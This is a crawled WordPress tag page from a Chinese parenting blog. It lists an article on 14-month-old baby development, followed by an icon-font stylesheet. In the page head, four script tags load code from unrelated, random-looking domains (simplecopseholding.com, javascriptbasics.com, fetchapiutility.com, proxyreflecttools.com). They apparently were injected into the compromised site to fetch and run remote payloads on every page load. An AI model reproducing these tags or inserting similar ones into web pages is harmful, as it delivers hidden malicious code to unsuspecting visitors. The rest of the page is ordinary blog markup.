

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jxyoyo.com/tag/14%E4%B8%AA%E6%9C%88/
body_size: 7320
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>14个月 | Yo哥的成长记录</title>
<meta name="description" content="" />
<meta name="keywords" content="14个月" />
<link rel="shortcut icon" href="https://www.jxyoyo.com/wp-content/uploads/2020/12/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.jxyoyo.com/wp-content/uploads/2020/12/favicon.ico" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.jxyoyo.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.jxyoyo.com/wp-content/themes/begin-lts/js/html5.js"></script>
<script src="https://www.jxyoyo.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jxyoyo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='https://www.jxyoyo.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://www.jxyoyo.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='iconfontd-css'  href='https://at.alicdn.com/t/font_2300545_el5oqk2wrp.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1'></script>
<style>/** 文章列表阴影背景css**/
.entry-more a {
    opacity:0
}
.post:hover .entry-more a {
    rightright:0;
    opacity:1;
}
.post {
    transition:all 0.3s ease 0s;
}
.post:hover {
    transform:translateY(-3px);
    z-index:1;
    -webkit-box-shadow:0 15px 32px rgb(175,135,255)!important;
}
/** 修改面包屑导航css**/
.breadcrumb{border-width:1px;

background-color:rgb(255, 255, 255);

margin-Bottom:5px;border-radius:2px;margin-top:5px;}

/** 修改关于本站css**/
.about-img {
    text-align: center;
    background: url(https://wx2.sinaimg.cn/large/0066LGKLly1fjvq3dc19uj309q02sa9y.jpg) center center no-repeat;  
    background-size: cover;
    height: 120px;
    border-radius:8px;
    margin: -10px -15px 30px;
}
.about-img img {
    float: none;
    border: 1px solid #ddd;
    border-radius: 50%;
    padding: 0px;
    height: auto;
    text-align: center;
    width: 120px;
    margin: 30px 0 0 0;
}
.about-name {
    text-align: center;
    font-size: 16px;
    position: relative;
    display: block;
}
.about-name {
    font-size: 16px;
    font-weight: 700;
}

/** 修改页脚彩色横条css**/
#footer-widget-box {
background: #555 url(https://wx3.sinaimg.cn/mw690/005UYuA2gy1fi98hpe55gg30ag004dfs.gif) repeat-x scroll 0 100%;
}
/** 修改顶部彩色横条css**/
#top-header {
    background: linear-gradient(-30deg,rgba(255,213,60,.71) 10%,rgba(161,230,243,.78)) no-repeat;
    border-bottom: 1px solid #dedede;
}</style><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f44d6f8eb5e46e934ce40a9e67eb606d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f44d6f8eb5e46e934ce40a9e67eb606d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="archive tag tag-17">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="https://www.jxyoyo.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<p class="site-title">
																	<a href="https://www.jxyoyo.com/"><img src="https://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png" title="Yo哥的成长记录" alt="Yo哥的成长记录" rel="home" /><span class="site-name">Yo哥的成长记录</span></a>
															</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-wodecaidan-container"><ul id="menu-wodecaidan" class="down-menu nav-menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a target="_blank" href="https://www.jxyoyo.com/"><i class="be be-shouye"></i><span class="font-text">首页</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a target="_blank" href="https://www.jxyoyo.com/about"><i class="be be-icon41"></i><span class="font-text">关于本站</span></a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" href="https://www.jxyoyo.com/category/chengzhangrizhi/"><i class="be be-icon6"></i><span class="font-text">成长日志</span></a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" href="https://www.jxyoyo.com/category/chengzyx/"><i class="be be-tupian"></i><span class="font-text">成长影像</span></a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" href="https://www.jxyoyo.com/category/jtzb/"><i class="be be-jia"></i><span class="font-text">家庭周边</span></a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a target="_blank" href="https://www.jxyoyo.com/category/yuerzhin/"><i class="be be-jiaoyu"></i><span class="font-text">育儿指南</span></a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a target="_blank" href="https://www.jxyoyo.com/guestbook"><i class="be be-liuyanguanli"></i><span class="font-text">在线留言</span></a></li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	<div class="searchbar">
	<form method="get" id="searchform" action="https://www.jxyoyo.com/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div>
	
	
		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" href="https://www.jxyoyo.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i>14个月<i class="be be-arrowright"></i>文章 					</nav>
		
	
	<div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
							<article id="post-151" class="wow fadeInUp post-151 post type-post status-publish format-standard hentry category-yuerzhin tag-17 tag-19 tag-22 vww" data-wow-delay="0.3s">
	
														
		<header class="entry-header">
									<h2 class="entry-title"><a href="https://www.jxyoyo.com/yuerzhin/14geyuebaobaofayuzhibiao.html" rel="bookmark">14个月宝宝发育指标</a></h2>						</header><!-- .entry-header -->

	<div class="entry-content">
					<div class="archive-content">
				14个月宝宝的发育指标：敏锐得象个精灵 宝宝对外界的人或事物的敏感程度越高，潜能越容易被开发出来，学习的能力也越强。爸爸妈妈要充分利用宝宝各种潜能发展和能力发育的关键时期，帮助宝宝...			</div>
			<span class="title-l"></span>
										
												<span class="entry-meta-no">
						<span class="date">04月02日</span><span class="format-cat"><i class="be be-folder"></i> <a href="https://www.jxyoyo.com/category/yuerzhin/">育儿指南</a></span><span class="views"><i class="be be-eye"></i> 8,353 次浏览</span><span class="comment"><a href="https://www.jxyoyo.com/yuerzhin/14geyuebaobaofayuzhibiao.html#comments" rel="external nofollow"><i class="be be-speechbubble"></i> 1 </a></span>					</span>
							
				<div class="clear"></div>
	</div><!-- .entry-content -->

					<span class="entry-more"><a href="https://www.jxyoyo.com/yuerzhin/14geyuebaobaofayuzhibiao.html" rel="bookmark">阅读全文</a></span>
			</article><!-- #post -->


				
			
			
		</main><!-- .site-main -->

		<div class="pagenav-clear"></div>

	</section><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
	
			<aside id="new_cat-2" class="widget new_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>最新文章</h3>
<div class="new_cat">
	<ul>
				<li>
							<span class="thumbnail">
					<a href="https://www.jxyoyo.com/jtzb/canyangxizhao-nanbeihu.html"><img src="https://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/12/微信图片_20211220204814-1024x768.jpg&w=280&h=210&a=&zc=1" alt="残阳夕照--南北湖" /></a>				</span>
				<span class="new-title"><a href="https://www.jxyoyo.com/jtzb/canyangxizhao-nanbeihu.html" rel="bookmark">残阳夕照&#8211;南北湖</a></span>
				<span class="date">12/04</span>
				<span class="views"><i class="be be-eye"></i> 11,289 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://www.jxyoyo.com/chengzhangrizhi/jintianzhongyushixianlegexiaoyuanwang.html"><img src="https://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/12/微信图片_20211224091625-1024x768.jpg&w=280&h=210&a=&zc=1" alt="今天终于实现了个小愿望" /></a>				</span>
				<span class="new-title"><a href="https://www.jxyoyo.com/chengzhangrizhi/jintianzhongyushixianlegexiaoyuanwang.html" rel="bookmark">今天终于实现了个小愿望</a></span>
				<span class="date">10/28</span>
				<span class="views"><i class="be be-eye"></i> 11,713 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://www.jxyoyo.com/chengzhangrizhi/suibaiyourongzhiqimo.html"><img src="https://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/07/999-1-1024x768.jpg&w=280&h=210&a=&zc=1" alt="虽败犹荣之期末" /></a>				</span>
				<span class="new-title"><a href="https://www.jxyoyo.com/chengzhangrizhi/suibaiyourongzhiqimo.html" rel="bookmark">虽败犹荣之期末</a></span>
				<span class="date">07/05</span>
				<span class="views"><i class="be be-eye"></i> 18,912 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://www.jxyoyo.com/chengzyx/buyiyangde6-1ertongjie.html"><img src="https://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/06/12222.jpg&w=280&h=210&a=&zc=1" alt="不一样的6.1儿童节" /></a>				</span>
				<span class="new-title"><a href="https://www.jxyoyo.com/chengzyx/buyiyangde6-1ertongjie.html" rel="bookmark">不一样的6.1儿童节</a></span>
				<span class="date">06/01</span>
				<span class="views"><i class="be be-eye"></i> 23,414 次浏览</span>					</li>
				<li>
							<span class="thumbnail">
					<a href="https://www.jxyoyo.com/chengzhangrizhi/yogekaodediyizhangbianchengzhengshu.html"><img src="https://www.jxyoyo.com/wp-content/themes/begin-lts/timthumb.php?src=https://www.jxyoyo.com/wp-content/uploads/2021/03/20210326134224-1024x768.jpg&w=280&h=210&a=&zc=1" alt="Yo哥考的第一张编程证书" /></a>				</span>
				<span class="new-title"><a href="https://www.jxyoyo.com/chengzhangrizhi/yogekaodediyizhangbianchengzhengshu.html" rel="bookmark">Yo哥考的第一张编程证书</a></span>
				<span class="date">03/26</span>
				<span class="views"><i class="be be-eye"></i> 52,451 次浏览</span>					</li>
					</ul>
</div>

<div class="clear"></div></aside>	</div>

<div class="clear"></div>	</div><!-- .site-content -->
	<div class="clear"></div>
					<div id="footer-widget-box" class="site-footer">
	<div class="footer-widget">
				<div class="clear"></div>
	</div>
</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			Copyright ©  Yo哥的成长记录  版权所有. <a href="https://beian.miit.gov.cn/">浙ICP备11006843号-1</a>

&nbsp;
<ul>
 	<li style="text-align: center;"><span id="momk"></span><span id="momk" style="color: #ff0000;"></span>
<script type="text/javascript">
function NewDate(str) {
str = str.split('-');
var date = new Date();
date.setUTCFullYear(str[0], str[1] - 1, str[2]);
date.setUTCHours(0, 0, 0, 0);
return date;
}
function momxc() {
var birthDay =NewDate("2010-1-30");
var today=new Date();
var timeold=today.getTime()-birthDay.getTime();
var sectimeold=timeold/1000
var secondsold=Math.floor(sectimeold);
var msPerDay=24*60*60*1000; var e_daysold=timeold/msPerDay;
var daysold=Math.floor(e_daysold);
var e_hrsold=(daysold-e_daysold)*-24;
var hrsold=Math.floor(e_hrsold);
var e_minsold=(hrsold-e_hrsold)*-60;
var minsold=Math.floor((hrsold-e_hrsold)*-60); var seconds=Math.floor((minsold-e_minsold)*-60).toString();
document.getElementById("momk").innerHTML = "本站已安全运行"+daysold+"天"+hrsold+"小时"+minsold+"分"+seconds+"秒";
setTimeout(momxc, 1000);
}momxc();
</script> <style>
#momk{animation:change 10s infinite;font-weight:800; }@keyframes change{0%{color:#5cb85c;}25%{color:#556bd8;}50%{color:#e40707;}75%{color:#66e616;}100% {color:#67bd31;}}</style></li>
 	<li style="text-align: center;">本站部分文章、资源来自互联网，版权归原作者及网站所有，如果侵犯了您的权利，请及时联系我删除！</li> 	
</ul>
<div class="fooimg"><a title="360安全检测" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3w2QOS.png" alt="360安全检测" /></a>
<a title="阿里云" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3wf8Te.jpg" alt="阿里云" /></a>
<a title="WordPress" href="/" target="_blank" rel="noopener"><img src="https://s2.ax1x.com/2020/02/27/3w21eg.png" alt="WordPress" /></a></div>			<span class="add-info">
				<a href="http://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png"><img class="wp-image-2323 size-full aligncenter" src="http://www.jxyoyo.com/wp-content/uploads/2020/11/logo-2.png" alt="" width="220" height="51" /></a>							</span>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->
<div id="login">
	
	<div id="login-tab" class="login-tab-product fadeInDown animated">
	    <h2 class="login-tab-hd">
			<span class="login-tab-hd-con"><a href="javascript:">登录</a></span>
							<span class="login-tab-hd-con"><a href="javascript:">注册</a></span>
						<span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span>	    </h2>
	
		<div class="login-tab-bd login-dom-display">
			<div class="login-tab-bd-con login-current">
				<div id="tab1_login" class="tab_content_login">
					<form method="post" action="https://www.jxyoyo.com/wp-login.php" class="wp-user-form">
						<div class="username">
							<label for="user_login">用户名</label>
							<input type="text" name="log" value="" size="20" id="user_login" tabindex="11" />
						</div>
						<div class="password">
							<label for="user_pass">密码</label>
							<input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" />
						</div>
						<div class="login-form"></div>
						<div class="login_fields">
							<div class="rememberme">
								<label for="rememberme">
									<input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息								</label>
							</div>
							<input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" />
							<input type="hidden" name="redirect_to" value="/tag/14%E4%B8%AA%E6%9C%88/" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>

											<div class="login-tab-bd-con">
					<div id="tab2_login" class="tab_content_login">
						<form method="post" action="https://www.jxyoyo.com/wp-login.php?action=register" class="wp-user-form">
							<div class="username">
								<label for="user_login">用户名</label>
								<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="101" />
							</div>
							<div class="password">
								<label for="user_email">电子邮件地址</label>
								<input type="text" name="user_email" value="" size="25" id="user_email" tabindex="102" />
							</div>
							<div class="login_fields">
																<input type="submit" name="user-submit" value="注册" class="user-submit" tabindex="103" />
																<input type="hidden" name="redirect_to" value="/tag/14%E4%B8%AA%E6%9C%88/?register=true" />
								<input type="hidden" name="user-cookie" value="1" />
							</div>
						</form>
					</div>
				</div>
							
						<div class="login-tab-bd-con">
				<div id="tab3_login" class="tab_content_login">
					<p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p>
					<form method="post" action="https://www.jxyoyo.com/wp-login.php?action=lostpassword" class="wp-user-form">
						<div class="username">
							<label for="user_login" class="hide">用户名或电子邮件地址</label>
							<input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" />
						</div>
						<div class="login_fields">
							<div class="login-form"></div>
							<input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" />
														<input type="hidden" name="redirect_to" value="/tag/14%E4%B8%AA%E6%9C%88/?reset=true" />
							<input type="hidden" name="user-cookie" value="1" />
						</div>
					</form>
				</div>
			</div>
			
		</div>
	</div>

	</div><ul id="scroll">
	<li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li>
		<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
		<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.jxyoyo.com/wp-content/uploads/2020/11/getqrcode1.jpg" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site -->
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/slides.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.qrcode.min.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/wow.js?ver=0.1.9'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/sticky.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery-ias.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/jquery.lazyload.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/tipso.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/script.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/flexisel.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/superfish.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/gb2big5.js?ver=24/11/2017'></script>
<script type='text/javascript' src='https://www.jxyoyo.com/wp-content/themes/begin-lts/js/wpzm.js?ver=24/11/2017'></script>
<script type="text/javascript">var ias=$.ias({container:"#main",item:"article",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset:3,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 70});})</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2300545_el5oqk2wrp.css?ver=24/11/2017
body_size: 2951
content:
@font-face {font-family: "be";
  src: url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.eot?t=1609306751205'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.eot?t=1609306751205#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.woff?t=1609306751205') format('woff'),
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.ttf?t=1609306751205') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2300545_el5oqk2wrp.svg?t=1609306751205#be') format('svg'); /* iOS 4.1- */
}

.be {
  font-family: "be" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.be-shouye:before {
  content: "\e63a";
}

.be-jia:before {
  content: "\e681";
}

.be-jiaoyu:before {
  content: "\e661";
}

.be-jiating:before {
  content: "\e746";
}

.be-liuyanguanli:before {
  content: "\e63c";
}

.be-yuer:before {
  content: "\e617";
}

.be-tupian:before {
  content: "\e8ba";
}

.be-icon3:before {
  content: "\e6a6";
}

.be-icon4:before {
  content: "\e660";
}

.be-icon41:before {
  content: "\e66b";
}

.be-icon6:before {
  content: "\e66d";
}

